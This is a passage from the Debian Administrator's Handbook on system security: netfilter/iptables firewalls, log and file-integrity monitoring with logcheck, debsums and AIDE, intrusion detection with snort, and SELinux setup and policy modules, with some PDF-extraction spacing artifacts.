A firewall is a filtering network gateway and is only effective on packets that must go throughit. Therefore, it can only be effective when going through the firewall is the only route for thesepackets.The lack of a standard configuration (and the “process, not product” motto) explains the lackof a turn-key solution. There are, however, tools that make it simpler to configure the netfilterfirewall, with a graphical representation of the filtering rules. fwbuilder is undoubtedly amongthe best of them.
SPECIFIC CASELocal Firewall
A firewall can be restricted to one particular machine (as opposed to a com-plete network), in which case its role is to filter or limit access to some ser-vices, or possibly to prevent outgoing connections by rogue soware that auser could, willingly or not, have installed.
The Linux 2.6 kernel embeds the netfilter firewall. It can be controlled from user-space with theiptables and ip6tables commands. The difference between these two commands is that theformer acts on the IPv4 network, whereas the latter acts on IPv6. Since both network protocolstacks will probably be around for many years, both tools will need to be used in parallel.
14.2.1. Netfilter Behavior
netfilter uses four distinct tables which store rules regulating three kinds of operations on pack-ets:
• filter concerns filtering rules (accepting, refusing or ignoring a packet);
• nat concerns translation of source or destination addresses and ports of packages; notethat this table only exists for IPv4;
• mangle concerns other changes to the IP packets (including the ToS — Type of Service —field and options);
• raw allows other manual modifications on packets before they reach the connectiontracking system.
Each table contains lists of rules called chains. The firewall uses standard chains to handle pack-ets based on predefined circumstances. The administrator can create other chains, which willonly be used when referred to by one of the standard chains.The filter table has three standard chains:
376 The Debian Administrator's Handbook

• INPUT: concerns packets whose destination is the firewall itself;
• OUTPUT: concerns packets emitted by the firewall;
• FORWARD: concerns packets transiting through the firewall (which is neither theirsource nor their destination).
The nat table also has three standard chains:
• PREROUTING: to modify packets as soon as they arrive;
• POSTROUTING: to modify packets when they are ready to go on their way;
• OUTPUT: to modify packets generated by the firewall itself.
Figure 14.1 How netfilter chains are called
Each chain is a list of rules; each rule is a set of conditions and an action to execute when theconditions are met. When processing a packet, the firewall scans the appropriate chain, onerule after another; when the conditions for one rule are met, it “jumps” (hence the -j option inthe commands) to the specified action to continue processing. Themost common behaviors arestandardized, and dedicated actions exist for them. Taking one of these standard actions inter-rupts the processing of the chain, since the packet's fate is already sealed (barring an exceptionmentioned below):
BACK TO BASICSICMP
ICMP (Internet ControlMessage Protocol) is the protocol used to transmit com-plementary information on communications. It allows testing network con-nectivity with the ping command (which sends an ICMP echo request mes-sage, which the recipient is meant to answer with an ICMP echo reply mes-sage). It signals a firewall rejecting a packet, indicates an overflow in a receivebuffer, proposes a beer route for the next packets in the connection, and soon. This protocol is defined by several RFC documents; the initial RFC777 andRFC792 were soon completed and extended.
377Chapter 14 — Security

è http://www.faqs.org/rfcs/rfc777.html
è http://www.faqs.org/rfcs/rfc792.html
For reference, a receive buffer is a small memory zone storing data betweenthe time it arrives from the network and the time the kernel handles it. If thiszone is full, new data cannot be received, and ICMP signals the problem, sothat the emier can slow down its transfer rate (which should ideally reachan equilibrium aer some time).
Note that although an IPv4 network can work without ICMP, ICMPv6 isstrictly required for an IPv6 network, since it combines several functions thatwere, in the IPv4 world, spread across ICMPv4, IGMP (Internet Group Mem-bership Protocol) and ARP (Address Resolution Protocol). ICMPv6 is defined inRFC4443.
è http://www.faqs.org/rfcs/rfc4443.html
• ACCEPT: allow the packet to go on its way;
• REJECT: reject the packet with an ICMP error packet (the --reject-with type option toiptables allows selecting the type of error);
• DROP: delete (ignore) the packet;
• LOG: log (via syslogd) a message with a description of the packet; note that this actiondoes not interrupt processing, and the execution of the chain continues at the next rule,which is why logging refused packets requires both a LOG and a REJECT/DROP rule;
• ULOG: log a message via ulogd, which can be better adapted and more efficient thansyslogd for handling large numbers of messages; note that this action, like LOG, alsoreturns processing to the next rule in the calling chain;
• chain_name: jump to the given chain and evaluate its rules;
• RETURN: interrupt processing of the current chain, and return to the calling chain; incase the current chain is a standard one, there's no calling chain, so the default action(defined with the -P option to iptables) is executed instead;
• SNAT (only in the nat table, therefore only in IPv4): apply Source NAT (extra options de-scribe the exact changes to apply);
• DNAT (only in the nat table, therefore only in IPv4): apply Destination NAT (extra optionsdescribe the exact changes to apply);
• MASQUERADE (only in the nat table, therefore only in IPv4): apply masquerading (aspecial case of Source NAT);
• REDIRECT (only in the nat table, therefore only in IPv4): redirect a packet to a givenport of the firewall itself; this can be used to set up a transparent web proxy that workswith no configuration on the client side, since the client thinks it connects to the recipientwhereas the communications actually go through the proxy.
378 The Debian Administrator's Handbook

Other actions, particularly those concerning themangle table, are outside the scope of this text.The iptables(8) and ip6tables(8) have a comprehensive list.
14.2.2. Syntax of iptables and ip6tables
The iptables and ip6tables commands allow manipulating tables, chains and rules. Their -ttable option indicates which table to operate on (by default, filter).
14.2.2.1. Commands
The -N chain option creates a new chain. The -X chain deletes an empty and unused chain.The -A chainrule adds a rule at the end of the given chain. The -I chain rule_numrule optioninserts a rule before the rule number rule_num. The -D chainrule_num (or -D chainrule) optiondeletes a rule in a chain; the first syntax identifies the rule to be deleted by its number, while thelatter identifies it by its contents. The -F chain option flushes a chain (deletes all its rules); if nochain is mentioned, all the rules in the table are deleted. The -L chain option lists the rules inthe chain. Finally, the -P chainaction option defines the default action, or “policy”, for a givenchain; note that only standard chains can have such a policy.
14.2.2.2. Rules
Each rule is expressed as conditions -j actionaction_options. If several conditions are describedin the same rule, then the criterion is the conjunction (logical and) of the conditions, which isat least as restrictive as each individual condition.The -p protocol conditionmatches the protocol field of the IP packet. Themost common valuesare tcp, udp, icmp, and icmpv6. Prefixing the condition with an exclamation mark negatesthe condition, which then becomes a match for “any packets with a different protocol than thespecified one”. This negation mechanism is not specific to the -p option and it can be appliedto all other conditions too.The -s address or -s network/mask condition matches the source address of the packet. Corre-spondingly, -d address or -d network/mask matches the destination address.The -i interface condition selects packets coming from the given network interface. -o interfaceselects packets going out on a specific interface.There are more specific conditions, depending on the generic conditions described above. Forinstance, the -p tcp condition can be complemented with conditions on the TCP ports, withclauses such as --source-port port and --destination-port port .The --state state conditionmatches the state of a packet in a connection (this requires the ipt_conntrack kernelmodule, for connection tracking). TheNEW state describes a packet starting anew connection; ESTABLISHEDmatches packets belonging to an already existing connection,and RELATED matches packets initiating a new connection related to an existing one (whichis useful for the p-data connections in the “active” mode of the FTP protocol).
379Chapter 14 — Security
The previous section lists available actions, but not their respective options. The LOG action,for instance, has the following options:
• --log-priority, with default value warning, indicates the syslogmessage priority;
• --log-prefix allows specifying a text prefix to differentiate between logged messages;
• --log-tcp-sequence, --log-tcp-options and --log-ip-options indicate extra data to be in-tegrated into the message: respectively, the TCP sequence number, TCP options, and IPoptions.
The DNAT action (only available for IPv4) provides the --to-destination address:port optionto indicate the new destination IP address and/or port. Similarly, SNAT provides --to-sourceaddress:port to indicate the new source IP address and/or port.TheREDIRECT action (only available for IPv4) provides the --to-ports port(s) option to indicatethe port, or port range, where the packets should be redirected.
14.2.3. Creating Rules
Each rule creation requires one invocation of iptables/ip6tables. Typing these commandsmanually can be tedious, so the calls are usually stored in a script so that the same configurationis set up automatically every time the machine boots. This script can be written by hand, but itcan also be interesting to prepare it with a high-level tool such as fwbuilder.The principle is simple. In the first step, one needs to describe all the elements that will beinvolved in the actual rules:
• the firewall itself, with its network interfaces;
• the networks, with their corresponding IP ranges;
• the servers;
• the ports belonging to the services hosted on the servers.
The rules are then created with simple drag-and-drop actions on the objects. A few contextualmenus can change the condition (negating it, for instance). Then the action needs to be chosenand configured.As far as IPv6 is concerned, one can either create two distinct rulesets for IPv4 and IPv6, orcreate only one and let fwbuilder translate the rules according to the addresses assigned tothe objects.
380 The Debian Administrator's Handbook

Figure 14.2 Fwbuilder's main window
fwbuilder can then generate a script configuring the firewall according to the rules that havebeen defined. Its modular architecture gives it the ability to generate scripts targeting differentsystems (iptables for Linux 2.4/2.6, ipf for FreeBSD and pf for OpenBSD).Versions of the fwbuilder package since Squeeze contain both the graphical interface and themodules for each firewall system (these were previously split over several packages, one foreach target system):
# aptitude install fwbuilder
14.2.4. Installing the Rules at Each Boot
If the firewall is meant to protect an intermittent PPP network connection, the simplest way todeploy the script is to install it as /etc/ppp/ip-up.d/0iptables (note that only files withouta dot in their name are taken into account). The firewall will thus be reloaded every time a PPPconnection is established.In other cases, the recommended way is to register the configuration script in an up directive
381Chapter 14 — Security

of the /etc/network/interfaces file. In the following example, the script is stored under/usr/local/etc/arrakis.fw.
auto eth0iface eth0 inet static
address 192.168.0.1network 192.168.0.0netmask 255.255.255.0broadcast 192.168.0.255up /usr/local/etc/arrakis.fw
Example 14.1 interfaces file calling firewall script
14.3. Supervision: Prevention, Detection, Deterrence
Monitoring is an integral part of any security policy for several reasons. Among them, that thegoal of security is usually not restricted to guaranteeing data confidentiality, but it also includesensuring availability of the services. It is therefore imperative to check that everything worksas expected, and to detect in a timely manner any deviant behavior or change in quality of theservice(s) rendered. Monitoring activity can enable the detection of intrusion attempts andenable a swift reaction before they cause grave consequences. This section reviews some toolsthat can be used tomonitor several aspects of a Debian system. As such, it completes the sectiondedicated to generic system monitoring in Chapter 12, Advanced Administration (page 298).
14.3.1. Monitoring Logs with logcheck
The logcheck program monitors log files every hour by default. It sends unusual log messagesin emails to the administrator for further analysis.The list of monitored files is stored in /etc/logcheck/logcheck.logfiles; the default valueswork fine if the /etc/syslog.conf file has not been completely overhauled.logcheck can work in one of three more or less detailed modes: paranoid, server and worksta-tion. The first one is very verbose, and should probably be restricted to specific servers suchas firewalls. The second (and default) mode is recommended for most servers. The last one isdesigned for workstations, and is even terser (it filters out more messages).In all three cases, logcheck should probably be customized to exclude some extra messages(depending on installed services), unless the admin really wishes to receive hourly batches oflong uninteresting emails. Since the message selection mechanism is rather complex, /usr/share/doc/logcheck-database/README.logcheck-database.gz is a required — if challeng-ing — read.The applied rules can be split into several types:
382 The Debian Administrator's Handbook

• those that qualify amessage as a cracking attempt (stored in a file in the /etc/logcheck/cracking.d/ directory);
• those canceling such a qualification (/etc/logcheck/cracking.ignore.d/);
• those classifying a message as a security alert (/etc/logcheck/violations.d/);
• those canceling this classification (/etc/logcheck/violations.ignore.d/);
• finally, those applying to the remaining messages (considered as system events).
CAUTIONIgnoring a message
Any message tagged as a cracking aempt or a security alert (following a rulestored in a /etc/logcheck/violations.d/myfile file) can only be ignored bya rule in a /etc/logcheck/violations.ignore.d/myfile or /etc/logcheck/violations.ignore.d/myfile-extension file.
A system event is always signaled unless a rule in one of the /etc/logcheck/ignore.d.{paranoid,server,workstation}/ directories states the event should be ignored. Of course,the only directories taken into account are those corresponding to verbosity levels equal orgreater than the selected operation mode.
TIPYour logs as screen
background
Some administrators like seeing their log messages scroll by in real time; theroot-tail command (in the root-tail) package can be used to integrate thelogs into the background of their graphical desktop. The xconsole program(in the x11-apps package) can also have them scrolling in a small window.Messages are directly taken from syslogd via the /dev/xconsole named pipe.
14.3.2. Monitoring Activity
14.3.2.1. In Real Time
top is an interactive tool that displays a list of currently running processes. The default sortingis based on the current amount of processor use and can be obtained with the P key. Othersort orders include a sort by occupied memory (M key), by total processor time (T key) and byprocess identifier (N key). The k key allows killing a process by entering its process identifier.The r key allows renicing a process, i.e. changing its priority.When the system seems to be overloaded, top is a great tool to see which processes are com-peting for processor time or consume too muchmemory. In particular, it is often interesting tocheck if the processes consuming resources match the real services that the machine is knownto host. An unknown process running as the www-data user should really stand out and beinvestigated, since it's probably an instance of software installed and executed on the systemthrough a vulnerability in a web application.top is a very flexible tool and its manual page gives details on how to customize its display andadapt it to one's personal needs and habits.
383Chapter 14 — Security

Thegnome-system-monitor andqps graphical tools are similar to top and theyprovide roughlythe same features.
TIPVisual representations of
activity
For more visual (and entertaining) representations of a computer's activity,one should investigate the lavaps, bubblemon and bubblefishymon packages.lavaps displays running processes as the wax bubbles in a lava-lamp. bubble-mon is a desktop panel applet representing the amount of used memory andthe processor usage as an aquarium with bubbles. bubblefishymon is rathersimilar, but it also adds fish representing network traffic (and even a duck).
14.3.2.2. History
Processor load, network traffic and free disk space are information that are constantly varying.Keeping a history of their evolution is often useful in determining exactly how the computer isused.There are many dedicated tools for this task. Most can fetch data via SNMP (Simple NetworkManagement Protocol) in order to centralize this information. An added benefit is that this al-lows fetching data from network elements that may not be general-purpose computers, such asdedicated network routers or switches.This book deals with Munin in some detail (see Section 12.4.1, “Setting Up Munin” (page 343))as part of Chapter 12: “Advanced Administration” (page 298). Debian also provides a similartool, cacti. Its deployment is slightly more complex, since it is based solely on SNMP. Despitehaving a web interface, grasping the concepts involved in configuration still requires some ef-fort. Reading the HTML documentation (/usr/share/doc/cacti/html/index.html) shouldbe considered a prerequisite.
ALTERNATIVEmrtg
mrtg (in the similarly-named package) is an older tool. Despite some roughedges, it can aggregate historical data and display them as graphs. It includesa number of scripts dedicated to collecting the most commonly monitoreddata such as processor load, network traffic, web page hits, and so on.
The mrtg-contrib and mrtgutils packages contain example scripts that can beused directly.
14.3.3. Detecting Changes
Once the system is installed and configured, and barring security upgrades, there's usually noreason for most of the files and directories to evolve, data excepted. It is therefore interest-ing to make sure that files actually do not change: any unexpected change would therefore beworth investigating. This section presents a few tools able to monitor files and to warn theadministrator when an unexpected change occurs (or simply to list such changes).
384 The Debian Administrator's Handbook

14.3.3.1. Auditing Packages: debsums and its Limits
GOING FURTHERProtecting against upstream
changes
debsums is useful in detecting changes to files coming from a Debian package,but it will be useless if the package itself is compromised, for instance if theDe-bian mirror is compromised. Protecting against this class of aacks involvesusing APT's digital signature verification system (see Section 6.5, “CheckingPackage Authenticity” (page 119)), and taking care to only install packagesfrom a certified origin.
debsums is an interesting tool since it allows finding what installed files have been modified(potentially by an attacker), but this should be taken with a grain of salt. First, because notall Debian packages provide the fingerprints required by this program (they can be found in/var/lib/dpkg/info/package.md5sums when they exist). As a reminder: a fingerprint is avalue, often a number (even though in hexadecimal notation), that contains a kind of signaturefor the contents of a file. This signature is calculatedwith an algorithm (MD5or SHA1beingwell-known examples) that more or less guarantee that even the tiniest change in the file contentsimplies a change in the fingerprint; this is known as the “avalanche effect”. This allows a simplenumerical fingerprint to serve as a litmus test to check whether the contents of a file havebeen altered. These algorithms are not reversible; in other words, for most of them, knowinga fingerprint doesn't allow finding the corresponding contents. Recent mathematical advancesseem to weaken the absoluteness of these principles, but their use is not called into questionso far, since creating different contents yielding the same fingerprint still seems to be quite adifficult task.In addition, the md5sums files are stored on the hard disk; a thorough attacker will thereforeupdate these files so they contain the new control sums for the subverted files.The first drawback can be avoided by asking debsums to base its checks on a .deb package in-stead of relying on the md5sums file. But that requires downloading the matching .deb filesfirst:# apt-get --reinstall -d install `debsums -l`[ ... ]# debsums -p /var/cache/apt/archives -g
It is also worth noting that, in its default configuration, debsums automatically generates themissing md5sums files whenever a package is installed using APT.The other problem can be avoided in a similar fashion: the check must simply be based ona pristine .deb file. Since this implies having all the .deb files for all the installed packages,and being sure of their integrity, the simplest way is to grab them from a Debian mirror. Thisoperation canbe slowand tedious, and should therefore not be considered aproactive techniqueto be used on a regular basis.# apt-get --reinstall -d install `grep-status -e 'Status: install ok
å installed' -n -s Package`[ ... ]
385Chapter 14 — Security

# debsums -p /var/cache/apt/archives --generate=all
Note that this example uses the grep-status command from the grep-dctrl package, which isnot installed by default.
14.3.3.2. Monitoring Files: AIDE
The AIDE tool (Advanced Intrusion Detection Environment) allows checking file integrity, and de-tecting any change against a previously recorded image of the valid system. This image isstored as a database (/var/lib/aide/aide.db) containing the relevant information on all filesof the system (fingerprints, permissions, timestamps and so on). This database is first ini-tialized with aideinit; it is then used daily (by the /etc/cron.daily/aide script) to checkthat nothing relevant changed. When changes are detected, AIDE records them in log files(/var/log/aide/*.log) and sends its findings to the administrator by email.
IN PRACTICEProtecting the database
Since AIDE uses a local database to compare the states of the files, the validityof its results is directly linked to the validity of the database. If an aackergets root permissions on a compromised system, they will be able to replacethe database and cover their tracks. A possible workaround would be to storethe reference data on read-only storage media.
Many options in /etc/default/aide can be used to tweak the behavior of the aide package. TheAIDE configuration proper is stored in /etc/aide/aide.conf and /etc/aide/aide.conf.d/(actually, these files are only used by update-aide.conf to generate /var/lib/aide/aide.conf.autogenerated). Configuration indicates which properties of which files need to bechecked. For instance, the contents of log files changes routinely, and such changes can be ig-nored as long as the permissions of these files stay the same, but both contents and permissionsof executable programsmust be constant. Although not very complex, the configuration syntaxis not fully intuitive, and reading the aide.conf(5) manual page is therefore recommended.A new version of the database is generated daily in /var/lib/aide/aide.db.new; if allrecorded changes were legitimate, it can be used to replace the reference database.
ALTERNATIVETripwire and Samhain
Tripwire is very similar to AIDE; even the configuration file syntax is almostthe same. The main addition provided by tripwire is a mechanism to signthe configuration file, so that an aacker cannot make it point at a differentversion of the reference database.
Samhain also offers similar features, as well as some functions to help detect-ing rootkits (see the QUICK LOOK sidebar). It can also be deployed globallyon a network, and record its traces on a central server (with a signature).
QUICK LOOKThe checksecurity and
chkrootkit/rkhunter packages
The first of these packages contains several small scripts performing basicchecks on the system (empty passwords, new setuid files, and so on) andwarn-ing the administrator if required. Despite its explicit name, an administratorshould not rely solely on it to make sure a Linux system is secure.
386 The Debian Administrator's Handbook

The chkrootkit and rkhunter packages allow looking for rootkits potentially in-stalled on the system. As a reminder, these are pieces of soware designedto hide the compromise of a system while discreetly keeping control of themachine. The tests are not 100% reliable, but they can usually draw the ad-ministrator's aention to potential problems.
14.3.4. Detecting Intrusion (IDS/NIDS)
BACK TO BASICSDenial of service
A “denial of service” aack has only one goal: to make a service unavailable.Whether such an aack involves overloading the server with queries or ex-ploiting a bug, the end result is the same: the service is no longer operational.Regular users are unhappy, and the entity hosting the targeted network ser-vice suffers a loss in reputation (and possibly in revenue, for instance if theservice was an e-commerce site).
Such an aack is sometimes “distributed”; this usually involves overloadingthe server with large numbers of queries coming from many different sourcesso that the server becomes unable to answer the legitimate queries. Thesetypes of aacks have gained well-known acronyms: DoS and DDoS (depend-ing on whether the denial of service aack is distributed or not).
snort (in the Debian package of the same name) is a NIDS — a Network Intrusion Detection System.Its function is to listen to the network and try to detect infiltration attempts and/or hostile acts(including denial of service attacks). All these events are logged, and a daily email is sent to theadministrator with a summary of the past 24 hours.Its configuration requires describing the range of addresses that the local network covers. Inpractice, this means the set of all potential attack targets. Other important parameters can beconfigured with dpkg-reconfigure snort, including the network interface to monitor. Thiswill often be eth0 for an Ethernet connection, but other possibilities exist such as ppp0 for anADSL or PSTN (Public Switched Telephone Network, or good old dialup modem), or even wlan0 forsome wireless network cards.
G FIntegration with prelude
Prelude brings centralized monitoring of security information. Its modulararchitecture includes a server (themanager in prelude-manager) which gathersalerts generated by sensors of various types.
Snort can be configured as such a sensor. Other possibilities include prelude-lml (LogMonitor Lackey) whichmonitors log files (in amanner similar to logcheck, described in Section 14.3.1, “Monitoring Logs with logcheck” (page 382)).
The snort configuration file (/etc/snort/snort.conf) is very long, and the abundant com-ments describe each directive with much detail. Getting the most out of it requires reading it infull and adapting it to the local situation. For instance, indicating which machine hosts whichservice can limit the number of incidents snort will report, since a denial of service attack on
387Chapter 14 — Security

a desktop machine is far from being as critical as one on a DNS server. Another interesting di-rective allows storing the mappings between IP addresses and MAC addresses (these uniquelyidentify a network card), so as to allow detecting ARP spoofing attacks by which a compromisedmachine attempts to masquerade as another such as a sensitive server.
CAUTIONRange of action
The effectiveness of snort is limited by the traffic seen on the monitored net-work interface. It will obviously not be able to detect anything if it cannotobserve the real traffic. When plugged into a network switch, it will there-fore only monitor aacks targeting the machine it runs on, which is probablynot the intention. The machine hosting snort should therefore be pluggedinto the “mirror” port of the switch, which is usually dedicated to chainingswitches and therefore gets all the traffic.
On a small network based around a network hub, there is no such problem,since all machines get all the traffic.
14.4. Introduction to SELinux
14.4.1. Principles
SELinux (Security Enhanced Linux) is aMandatory Access Control system built on Linux's LSM (LinuxSecurity Modules interface. In practice, the kernel queries SELinux before each system call toknow whether the process is authorized to do the given operation.SELinux uses a set of rules — collectively known as a policy— to authorize or forbid operations.Those rules are difficult to create. Fortunately, two standard policies (targeted and strict) areprovided to avoid the bulk of the configuration work.With SELinux, the management of rights is completely different from traditional Unix systems.The rights of a process depend on its security context. The context is defined by the identity ofthe user who started the process, the role and the domain that the user carried at that time. Therights really depend on the domain, but the transitions between domains are controlled by theroles. Finally, the possible transitions between roles depend on the identity.
388 The Debian Administrator's Handbook

Figure 14.3 Security contexts and Unix users
In practice, during login, the user gets assigned a default security context (depending on theroles that they should be able to endorse). This defines the current domain, and thus the do-main that all new child processes will carry. If you want to change the current role and itsassociated domain, you must call newrole -r role_r -t domain_t (there's usually only asingle domain allowed for a given role, the -t parameter can thus often be left out). This com-mand authenticates you by asking you to type your password. This feature forbids programs toautomatically switch roles. Such changes can only happen if they are explicitly allowed in theSELinux policy.Obviously the rights do not apply to all objects (files, directories, sockets, devices, etc.). Theycan vary from object to object. To achieve this, each object is associated to a type (this is knownas labeling). Domain's rights are thus expressed with sets of (dis)allowed operations on thosetypes (and, indirectly, on all objects which are labeled with the given type).
EXTRADomains and types are
equivalent
Internally, a domain is just a type, but a type that only applies to processes.That's why domains are suffixed with _t just like object's types.
By default, a program inherits its domain for the user who started it but the standard SELinuxpolicies expect many important programs to run in dedicated domains. To achieve this, thoseexecutables are labeled with a dedicated type (for example ssh is labeled with ssh_exec_t, andwhen the program starts, it automatically switches in the ssh_t domain). This automatic do-main transitionmechanismmakes it possible to grant only the rights required by each program.It is a fundamental principle of SELinux.
389Chapter 14 — Security

Figure 14.4 Automatic transitions between domains
IN PRACTICEFinding the security context
To find the security context of a given process, you should use the Z option ofps.
$ ps axZ | grep vstfpdsystem_u:system_r:ftpd_t:s0 2094 ? Ss 0:00 /usr/sbin/vsftpd
The first field contains the identity, the role, the domain and the MCS level,separated by colons. The MCS level (Multi-Category Security) is a parameterthat intervenes in the setup of a confidentiality protection policy, which reg-ulates the access to files based on their sensitivity. This feature will not beexplained in this book.
To find the current security context in a shell, you should call id -Z.
$ id -Zunconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Finally, to find the type assigned to a file, you can use ls -Z.
$ ls -Z test /usr/bin/sshunconfined_u:object_r:user_home_t:s0 test
system_u:object_r:ssh_exec_t:s0 /usr/bin/ssh
It is worth noting that the identity and role assigned to a file bear no specialimportance (they are never used), but for the sake of uniformity, all objectsget assigned a complete security context.
14.4.2. Seing Up SELinux
SELinux support is built into the standard kernels provided by Debian. The core Unix toolssupport SELinux without any modifications. It is thus relatively easy to enable SELinux.
390 The Debian Administrator's Handbook

The aptitude install selinux-basics selinux-policy-default command will automat-ically install the packages required to configure an SELinux system.The selinux-policy-default package contains a set of standard rules. By default, this policy onlyrestricts access for a few broadly exposed services. The user sessions are not restricted and it isthus unlikely that SELinux would block legitimate user operations. However, this does enhancethe security of system services running on the machine. To setup a policy equivalent to the old“strict” rules, you just have to disable theunconfinedmodule (modulesmanagement is detailedfurther in this section).Once the policy has been installed, you should label all the available files (whichmeans assigningthem a type). This operation must be manually started with fixfiles relabel.The SELinux system is now ready. To enable it, you should add the selinux=1 parameter tothe Linux kernel. The audit=1 parameter enables SELinux logging which records all the de-nied operations. Finally, the enforcing=1 parameter brings the rules into application: withoutit SELinux works in its default permissive mode where denied actions are logged but still exe-cuted. You should thus modify the GRUB bootloader configuration file to append the desiredparameters. One easy way to do this is to modify the GRUB_CMDLINE_LINUX variable in/etc/default/grub and to run update-grub. SELinux will be active after a reboot.It is worth noting that the selinux-activate script automates those operations and forces alabeling on next boot (which avoids new non-labeled files created while SELinux was not yetactive and while the labeling was going on).
14.4.3. Managing an SELinux System
The SELinux policy is a modular set of rules, and its installation detects and enables automati-cally all the relevant modules based on the already installed services. The system is thus imme-diately operational. However, when a service is installed after the SELinux policy, you must beable to manually enable the corresponding module. That is the purpose of the semodule com-mand. Furthermore, you must be able to define the roles that each user can endorse, and thiscan be done with the semanage command.Those two commands can thus be used to modify the current SELinux configuration, which isstored in /etc/selinux/default/. Unlike other configuration files that you can find in /etc/,all those files must not be changed by hand. You should use the programs designed for thispurpose.
GOING FURTHERMore documentation
Since the NSA doesn't provide any official documentation, the community setup a wiki to compensate. It brings together a lot of information, but you mustbe aware that most SELinux contributors are Fedora users (where SELinux isenabled by default). The documentation thus tends to deal specifically withthat distribution.
è http://www.selinuxproject.org
You should also have a look at the dedicated Debian wiki page as well asRussel Coker's blog, who is one of the most active Debian developers workingon SELinux support.
391Chapter 14 — Security

è http://wiki.debian.org/SELinux
è http://etbe.coker.com.au/tag/selinux/
14.4.3.1. Managing SELinux Modules
Available SELinux modules are stored in the /usr/share/selinux/default/ directory. To en-able one of these modules in the current configuration, you should use semodule -i module.pp. The pp extension stands for policy package.Removing a module from the current configuration is done with semodule -r module. Finally,the semodule -l command lists the modules which are currently enabled. It also outputs theirversion numbers.
# semodule -i /usr/share/selinux/default/aide.pp# semodule -laide 1.4.0apache 1.10.0apm 1.7.0[...]# semodule -r aide# semodule -lapache 1.10.0apm 1.7.0[...]
semodule immediately loads the new configuration unless you use its -n option. It is worthnoting that the program acts by default on the current configuration (which is indicated by theSELINUXTYPE variable in /etc/selinux/config), but that you can modify another one byspecifying it with the -s option.
14.4.3.2. Managing Identities
Every time that a user logs in, they get assigned an SELinux identity. This identity defines theroles that they will be able to endorse. Those two mappings (from the user to the identity andfrom this identity to roles) are configurable with the semanage command.You should definitely read the semanage(8) manual page, even if the command's syntax tendsto be similar for all the concepts which are managed. You will find common options to all sub-commands: -a to add, -d to delete, -m to modify, -l to list, and -t to indicate a type (or domain).semanage login -l lists the current mapping between user identifiers and SELinux identities.Users that have no explicit entry get the identity indicated in the __default__ entry. The semanage login -a -s user_u user command will associate the user_u identity to the given user.Finally, semanage login -d user drops the mapping entry assigned to this user.
392 The Debian Administrator's Handbook

# semanage login -a -s user_u rhertzog# semanage login -l
Login Name SELinux User MLS/MCS Range
__default__ unconfined_u s0-s0:c0.c1023rhertzog user_u Noneroot unconfined_u s0-s0:c0.c1023system_u system_u s0-s0:c0.c1023# semanage login -d rhertzog
semanage user -l lists themapping between SELinux user identities and allowed roles. Addinga new identity requires to define both the corresponding roles and a labeling prefix which isused to assign a type to personal files (/home/user/*). The prefix must be picked among user,staff, and sysadm. The “staff” prefix results in files of type “staff_home_dir_t”. Creating anew SELinux user identity is done with semanage user -a -R roles -P prefix identity.Finally, you can remove an SELinux user identity with semanage user -d identity.
# semanage user -a -R 'staff_r user_r' -P staff test_u# semanage user -l
Labeling MLS/ MLS/SELinux User Prefix MCS Level MCS Range SELinux Roles
root sysadm s0 s0-s0:c0.c1023 staff_r sysadm_rå system_r
staff_u staff s0 s0-s0:c0.c1023 staff_r sysadm_rsysadm_u sysadm s0 s0-s0:c0.c1023 sysadm_rsystem_u user s0 s0-s0:c0.c1023 system_rtest_u staff s0 s0 staff_r user_runconfined_u unconfined s0 s0-s0:c0.c1023 system_r unconfined_ruser_u user s0 s0 user_r# semanage user -d test_u
14.4.3.3. Managing File Contexts, Ports and Booleans
Each SELinux module provides a set of file labeling rules, but it is also possible to add customlabeling rules to cater to a specific case. For example, if you want the web server to be able toread files within the /srv/www/ file hierarchy, you could execute semanage fcontext -a -t httpd_sys_content_t "/srv/www(/.*)?" followed by restorecon -R /srv/www/. Theformer command registers the new labeling rules and the latter resets the file types accordingto the current labeling rules.
393Chapter 14 — Security

Similarly, TCP/UDPports are labeled in away that ensures that only the corresponding daemonscan listen to them. For instance, if you want that the web server be able to listen on port 8080,you should run semanage port -m -t http_port_t -p tcp 8080.Some SELinux modules export boolean options that you can tweak to alter the behavior of thedefault rules. The getsebool utility can be used to inspect those options (getsebool booleandisplays one option, and getsebool -a them all). The setsebool boolean value commandchanges the current value of a boolean option. The -P option makes the change permanent, itmeans that the new value becomes the default and will be kept across reboots. The examplebelow grants web servers an access to home directories (this is useful when users have personalwebsites in ~/public_html/).# getsebool httpd_enable_homedirshttpd_enable_homedirs --> off# setsebool -P httpd_enable_homedirs on# getsebool httpd_enable_homedirshttpd_enable_homedirs --> on
14.4.4. Adapting the Rules
Since the SELinuxpolicy ismodular, itmight be interesting to developnewmodules for (possiblycustom) applications that lack them. These newmodules will then complete the reference policy.To create new modules, the selinux-policy-dev package is required, as well as selinux-policy-doc. The latter contains the documentation of the standard rules (/usr/share/doc/selinux-policy-doc/html/) and sample files that can beused as templates to create newmod-ules. Install those files and study them more closely:$ zcat /usr/share/doc/selinux-policy-doc/Makefile.example.gz >Makefile$ zcat /usr/share/doc/selinux-policy-doc/example.fc.gz >example.fc$ zcat /usr/share/doc/selinux-policy-doc/example.if.gz >example.if$ cp /usr/share/doc/selinux-policy-doc/example.te ./
The .te file is the most important one. It defines the rules. The .fc file defines the “file con-texts”, that is the types assigned to files related to this module. The data within the .fc file areused during the file labeling step. Finally, the .if file defines the interface of the module: it's aset of “public functions” that other modules can use to properly interact with the module thatyou're creating.
14.4.4.1. Writing a .fc file
Reading the below example should be sufficient to understand the structure of such a file. Youcan use regular expressions to assign the same security context to multiple files, or even anentire directory tree.
394 The Debian Administrator's Handbook

# myapp executable will have:# label: system_u:object_r:myapp_exec_t# MLS sensitivity: s0# MCS categories: <none>
/usr/sbin/myapp -- gen_context(system_u:object_r:myapp_exec_t,s0)
Example 14.2 example.fc file
14.4.4.2. Writing a .if File
In the sample below, the first interface (“myapp_domtrans”) controls who can execute theapplication. The second one (“myapp_read_log”) grants read rights on the application's logfiles.Each interfacemust generate a valid set of ruleswhich can be embedded in a .te file. You shouldthus declare all the types that youuse (with thegen_requiremacro), anduse standard directivesto grant rights. Note, however, that you can use interfaces provided by othermodules. The nextsection will give more explanations about how to express those rights.
## <summary>Myapp example policy</summary>## <desc>## <p>## More descriptive text about myapp. The <desc>## tag can also use <p>, <ul>, and <ol>## html tags for formatting.## </p>## <p>## This policy supports the following myapp features:## <ul>## <li>Feature A</li>## <li>Feature B</li>## <li>Feature C</li>## </ul>## </p>## </desc>#
########################################## <summary>## Execute a domain transition to run myapp.## </summary>## <param name="domain">
395Chapter 14 — Security

## Domain allowed to transition.## </param>#interface(`myapp_domtrans',`
